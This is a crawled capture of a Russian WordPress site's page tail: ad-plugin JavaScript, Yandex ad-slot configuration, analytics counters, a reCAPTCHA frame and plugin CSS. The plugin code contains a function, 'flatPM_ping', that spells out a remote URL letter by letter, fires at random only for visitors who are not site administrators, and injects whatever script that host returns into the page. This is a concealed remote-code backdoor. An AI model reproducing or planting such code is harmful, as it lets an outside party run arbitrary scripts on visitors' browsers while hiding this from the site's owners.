0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,l,n=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=n.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(o,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(n.removeChild(n.firstChild);a.firstChild;)n.appendChild(a.firstChild)}else n.appendChild(t.createTextNode(e));return n}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"ng"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var l=parseHTML(t);if(0!=l.children.length)for(var n=l.childNodes.length,o=0;o<n;o++){var d=l.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}function flatPM_video(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var n=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,l='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+r+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;n(t).each(function(){var e=n(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==l.indexOf("go"+"oglesyndication")?t.append(l):flatPM_setHTML(t[0],l),e.find(".flat__4_video_flex").one("click",function(){n(this).addClass("show")})}),n("body").on("click",".flat__4_video_item_hover",function(){var e=n(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),r=parseInt(o),l=setInterval(function(){a.text(--r),r<=0&&(clearInterval(l),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){n(this).closest(".flat__4_video_flex").remove(),"true"==i&&n(".flat__4_video_flex").remove()})}</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"14169","html":[{"fst":"<!-- Yandex.RTB R-A-329983-5 -->\n<div id=\"yandex_rtb_R-A-329983-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-5',\n    blockId: 'R-A-329983-5'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"3"}},"ID":"14170","html":[{"fst":"<!-- Yandex.RTB R-A-329983-6 -->\n<div id=\"yandex_rtb_R-A-329983-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-6',\n    blockId: 'R-A-329983-6'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"14174","html":[{"fst":"<!-- Yandex.RTB R-A-329983-18 -->\n<div id=\"yandex_rtb_R-A-329983-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-18',\n    blockId: 'R-A-329983-18'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"4000"}},"ID":"14212","html":[{"fst":"<!-- Yandex.RTB R-A-329983-18 -->\n<div id=\"yandex_rtb_R-A-329983-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-18',\n    blockId: 'R-A-329983-18'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"6500"}},"ID":"14175","html":[{"fst":"<!-- Yandex.RTB R-A-329983-19 -->\n<div id=\"yandex_rtb_R-A-329983-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-19',\n    blockId: 'R-A-329983-19'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"9000"}},"ID":"14176","html":[{"fst":"<!-- Yandex.RTB R-A-329983-20 -->\n<div id=\"yandex_rtb_R-A-329983-20\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-20',\n    blockId: 'R-A-329983-20'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"11500"}},"ID":"14214","html":[{"fst":"<!-- Yandex.RTB R-A-329983-33 -->\n<div id=\"yandex_rtb_R-A-329983-33\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-33',\n    blockId: 'R-A-329983-33'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"14201","html":[{"fst":"<!-- Yandex.RTB R-A-329983-12 -->\n<div id=\"yandex_rtb_R-A-329983-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-12',\n    blockId: 'R-A-329983-12'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"3"}},"ID":"14202","html":[{"fst":"<!-- Yandex.RTB R-A-329983-13 -->\n<div id=\"yandex_rtb_R-A-329983-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-13',\n    blockId: 'R-A-329983-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"14204","html":[{"fst":"<!-- Yandex.RTB R-A-329983-21 -->\n<div id=\"yandex_rtb_R-A-329983-21\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-21',\n    blockId: 'R-A-329983-21'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"14213","html":[{"fst":"<!-- Yandex.RTB R-A-329983-32 -->\n<div id=\"yandex_rtb_R-A-329983-32\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-32',\n    blockId: 'R-A-329983-32'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"4500"}},"ID":"14205","html":[{"fst":"<!-- Yandex.RTB R-A-329983-22 -->\n<div id=\"yandex_rtb_R-A-329983-22\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-22',\n    blockId: 'R-A-329983-22'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"6000"}},"ID":"14206","html":[{"fst":"<!-- Yandex.RTB R-A-329983-23 -->\n<div id=\"yandex_rtb_R-A-329983-23\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-23',\n    blockId: 'R-A-329983-23'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"7500"}},"ID":"14215","html":[{"fst":"<!-- Yandex.RTB R-A-329983-34 -->\n<div id=\"yandex_rtb_R-A-329983-34\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-34',\n    blockId: 'R-A-329983-34'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"10500"}},"ID":"14208","html":[{"fst":"<!-- Yandex.RTB R-A-329983-27 -->\n<div id=\"yandex_rtb_R-A-329983-27\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-27',\n    blockId: 'R-A-329983-27'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"12000"}},"ID":"14217","html":[{"fst":"<!-- Yandex.RTB R-A-329983-36 -->\n<div id=\"yandex_rtb_R-A-329983-36\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-36',\n    blockId: 'R-A-329983-36'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"13500"}},"ID":"14209","html":[{"fst":"<!-- Yandex.RTB R-A-329983-30 -->\n<div id=\"yandex_rtb_R-A-329983-30\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-30',\n    blockId: 'R-A-329983-30'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"2"}},"ID":"16622","html":[{"fst":"<br>\n<br>\n<div id=\"movie_video\"><\/div><script type=\"text\/javascript\" src=\"https:\/\/vak345.com\/s.js?v=a2475ef5810a1fee99f6cd51904ae375\" async><\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.0/jquery.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes.min.js"></script>


<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank style='display: none;'><img src='//counter.yadro.ru/hit?t25.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script>

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "691609", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=691609;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->



<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter51335602 = new Ya.Metrika2({
                    id:51335602,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51335602" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gZLfOmCIgoqO6gjB-VPBwg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768901519226');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://psylist.net/wp-content/plugins/contextual-related-posts/css/thumbs-grid.min.css?ver=3.3.4
body_size: 483
content:
.crp_related.crp-thumbs-grid{clear:both;margin:10px 0}.crp_related.crp-thumbs-grid figure,.crp_related.crp-thumbs-grid h3{margin:0!important}.crp_related.crp-thumbs-grid ul{display:grid;grid-gap:10px;margin:0;justify-items:center;list-style:none;padding:0}.crp_related.crp-thumbs-grid ul li{text-align:center;border:1px solid #ddd;display:flex;flex-direction:column;word-break:break-word}.crp_related.crp-thumbs-grid li:hover{background:#eee;border-color:#bbb}.crp_related.crp-thumbs-grid ul li a.crp_link{flex-grow:1;display:grid;overflow:hidden;padding:3px}.crp_related.crp-thumbs-grid ul li a.crp_link .crp_thumb{grid-row-start:1;grid-row-end:3;grid-column-start:1;grid-column-end:2}.crp_related.crp-thumbs-grid ul li a.crp_link .crp_title{display:flex;justify-content:center;align-items:center;grid-row-start:2;grid-row-end:3;grid-column-start:1;grid-column-end:2}.crp_related.crp-thumbs-grid a{-webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important;text-decoration:none!important}.crp_related.crp-thumbs-grid a:hover{text-decoration:none}.crp_related.crp-thumbs-grid ul li img{max-width:100%;height:auto;display:block;margin:0 auto}.crp_related.crp-thumbs-grid .crp_title{color:#fff!important;padding:3px;font-size:.9em;text-shadow:.1em .1em .2em #000;background-color:rgba(0,0,0,.5);-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px;width:100%;overflow:hidden;line-height:initial}.crp_related.crp-thumbs-grid li:hover .crp_title{background-color:rgba(0,0,0,.8)}.crp_related.crp-thumbs-grid li{vertical-align:bottom;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.4);-moz-box-shadow:0 1px 2px rgba(0,0,0,.4);box-shadow:0 1px 2px rgba(0,0,0,.4);-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px;list-style-type:none}.crp_clear{clear:both}.crp_title:visited{color:#fff!important}